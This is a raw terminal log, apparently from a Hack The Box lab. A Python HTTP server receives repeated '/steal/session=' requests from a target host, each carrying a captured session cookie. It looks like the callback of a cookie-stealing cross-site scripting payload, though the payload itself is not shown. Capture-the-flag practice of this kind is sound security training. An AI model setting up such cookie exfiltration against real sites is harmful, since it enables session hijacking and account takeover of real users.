 [Oct 19, 2025 - 00:30:46 (CEST)] exegol-htb /workspace # python3 -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.11.88 - - [19/Oct/2025 00:46:01] code 404, message File not found
10.10.11.88 - - [19/Oct/2025 00:46:01] "GET /steal/session=.eJw9jbEOgzAMRP_Fc4UEZcpER74iMolLLSUGxc6AEP-Ooqod793T3QmRdU94zBEcY
L8M4RlHeADrK2YWcFYqteg571R0EzSW1RupVaUC7o1Jv8aPeQxhq2L_rkHBTO2irU6ccaVydB9b4LoBKrMv2w.aPQYsA.mH5-NviEUmwulDRRbe9q8Z7lMI0 HTTP
/1.1" 404 -
10.10.11.88 - - [19/Oct/2025 00:46:01] code 404, message File not found
10.10.11.88 - - [19/Oct/2025 00:46:01] "GET /favicon.ico HTTP/1.1" 404 -
10.10.11.88 - - [19/Oct/2025 00:47:01] code 404, message File not found
10.10.11.88 - - [19/Oct/2025 00:47:01] "GET /steal/session=.eJw9jbEOgzAMRP_Fc4UEZcpER74iMolLLSUGxc6AEP-Ooqod793T3QmRdU94zBEcY
L8M4RlHeADrK2YWcFYqteg571R0EzSW1RupVaUC7o1Jv8aPeQxhq2L_rkHBTO2irU6ccaVydB9b4LoBKrMv2w.aPQY7A.BaLuoBmZV8KMKPJz4qDNRBYlJig HTTP
/1.1" 404 -
10.10.11.88 - - [19/Oct/2025 00:47:01] code 404, message File not found
10.10.11.88 - - [19/Oct/2025 00:47:01] "GET /favicon.ico HTTP/1.1" 404 -
10.10.11.88 - - [19/Oct/2025 00:48:02] code 404, message File not found
10.10.11.88 - - [19/Oct/2025 00:48:02] "GET /steal/session=.eJw9jbEOgzAMRP_Fc4UEZcpER74iMolLLSUGxc6AEP-Ooqod793T3QmRdU94zBEcY
L8M4RlHeADrK2YWcFYqteg571R0EzSW1RupVaUC7o1Jv8aPeQxhq2L_rkHBTO2irU6ccaVydB9b4LoBKrMv2w.aPQZKA.kX5q69dwrW1x20QfW71A_Fu0EWU HTTP
/1.1" 404 -
10.10.11.88 - - [19/Oct/2025 00:48:02] code 404, message File not found
10.10.11.88 - - [19/Oct/2025 00:48:02] "GET /favicon.ico HTTP/1.1" 404 -
10.10.11.88 - - [19/Oct/2025 00:49:02] code 404, message File not found
10.10.11.88 - - [19/Oct/2025 00:49:02] "GET /steal/session=.eJw9jbEOgzAMRP_Fc4UEZcpER74iMolLLSUGxc6AEP-Ooqod793T3QmRdU94zBEcY
L8M4RlHeADrK2YWcFYqteg571R0EzSW1RupVaUC7o1Jv8aPeQxhq2L_rkHBTO2irU6ccaVydB9b4LoBKrMv2w.aPQZZA.mXMv-UKz6tbvFOJmgI_uT_9HJkQ HTTP
/1.1" 404 -
10.10.11.88 - - [19/Oct/2025 00:49:03] code 404, message File not found
10.10.11.88 - - [19/Oct/2025 00:49:03] "GET /favicon.ico HTTP/1.1" 404 -
10.10.11.88 - - [19/Oct/2025 00:50:01] code 404, message File not found
10.10.11.88 - - [19/Oct/2025 00:50:01] "GET /steal/session=.eJw9jbEOgzAMRP_Fc4UEZcpER74iMolLLSUGxc6AEP-Ooqod793T3QmRdU94zBEcY
L8M4RlHeADrK2YWcFYqteg571R0EzSW1RupVaUC7o1Jv8aPeQxhq2L_rkHBTO2irU6ccaVydB9b4LoBKrMv2w.aPQZoA.E6SLmhS_spVSAYUDsSYVvH2vmf8 HTTP
/1.1" 404 -
10.10.11.88 - - [19/Oct/2025 00:50:01] code 404, message File not found
10.10.11.88 - - [19/Oct/2025 00:50:01] "GET /favicon.ico HTTP/1.1" 404 -
10.10.11.88 - - [19/Oct/2025 00:51:01] code 404, message File not found
10.10.11.88 - - [19/Oct/2025 00:51:01] "GET /steal/session=.eJw9jbEOgzAMRP_Fc4UEZcpER74iMolLLSUGxc6AEP-Ooqod793T3QmRdU94zBEcY
L8M4RlHeADrK2YWcFYqteg571R0EzSW1RupVaUC7o1Jv8aPeQxhq2L_rkHBTO2irU6ccaVydB9b4LoBKrMv2w.aPQZ3A.uMaupKqtu1SIwkdFn8W4PQRQ0HA HTTP
/1.1" 404 -
10.10.11.88 - - [19/Oct/2025 00:51:01] code 404, message File not found
10.10.11.88 - - [19/Oct/2025 00:51:01] "GET /favicon.ico HTTP/1.1" 404 -
10.10.11.88 - - [19/Oct/2025 00:52:00] code 404, message File not found
10.10.11.88 - - [19/Oct/2025 00:52:00] "GET /steal/session=.eJw9jbEOgzAMRP_Fc4UEZcpER74iMolLLSUGxc6AEP-Ooqod793T3QmRdU94zBEcY
L8M4RlHeADrK2YWcFYqteg571R0EzSW1RupVaUC7o1Jv8aPeQxhq2L_rkHBTO2irU6ccaVydB9b4LoBKrMv2w.aPQaGA.1VTV8r89diiaqG_k-FOJOXSbh-s HTTP
/1.1" 404 -
10.10.11.88 - - [19/Oct/2025 00:52:00] code 404, message File not found
10.10.11.88 - - [19/Oct/2025 00:52:00] "GET /favicon.ico HTTP/1.1" 404 -
10.10.11.88 - - [19/Oct/2025 00:52:59] code 404, message File not found
10.10.11.88 - - [19/Oct/2025 00:52:59] "GET /steal/session=.eJw9jbEOgzAMRP_Fc4UEZcpER74iMolLLSUGxc6AEP-Ooqod793T3QmRdU94zBEcY
L8M4RlHeADrK2YWcFYqteg571R0EzSW1RupVaUC7o1Jv8aPeQxhq2L_rkHBTO2irU6ccaVydB9b4LoBKrMv2w.aPQaVA.cQPXKPR2dXHMX4lS0VJYq4Yh7MA HTTP
/1.1" 404 -
10.10.11.88 - - [19/Oct/2025 00:52:59] code 404, message File not found
10.10.11.88 - - [19/Oct/2025 00:52:59] "GET /favicon.ico HTTP/1.1" 404 -
10.10.11.88 - - [19/Oct/2025 00:54:01] code 404, message File not found
10.10.11.88 - - [19/Oct/2025 00:54:01] "GET /steal/session=.eJw9jbEOgzAMRP_Fc4UEZcpER74iMolLLSUGxc6AEP-Ooqod793T3QmRdU94zBEcY
L8M4RlHeADrK2YWcFYqteg571R0EzSW1RupVaUC7o1Jv8aPeQxhq2L_rkHBTO2irU6ccaVydB9b4LoBKrMv2w.aPQakA.Wgt-lxLg9xE9WrQZFFzH4QxSdnk HTTP
/1.1" 404 -
10.10.11.88 - - [19/Oct/2025 00:54:01] code 404, message File not found
10.10.11.88 - - [19/Oct/2025 00:54:01] "GET /favicon.ico HTTP/1.1" 404 -
10.10.11.88 - - [19/Oct/2025 00:55:01] code 404, message File not found
10.10.11.88 - - [19/Oct/2025 00:55:01] "GET /steal/session=.eJw9jbEOgzAMRP_Fc4UEZcpER74iMolLLSUGxc6AEP-Ooqod793T3QmRdU94zBEcY
L8M4RlHeADrK2YWcFYqteg571R0EzSW1RupVaUC7o1Jv8aPeQxhq2L_rkHBTO2irU6ccaVydB9b4LoBKrMv2w.aPQazA.L1xqHcw1y78aUf9jhVB1iV6yFCE HTTP